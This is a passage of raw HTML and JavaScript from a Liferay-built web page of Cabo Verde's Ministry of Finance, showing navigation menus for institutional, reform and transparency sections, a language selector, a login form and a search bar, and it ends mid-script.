Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769824009429"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769821317211" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769824009437"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_acrz" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fghw" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fghw","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fghw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fghw",new Component.default(context,"#fghw"),destroyConfig);else Liferay.component("fghw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fghw",new Component.default(context,"#fghw"),destroyConfig);else Liferay.component("fghw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
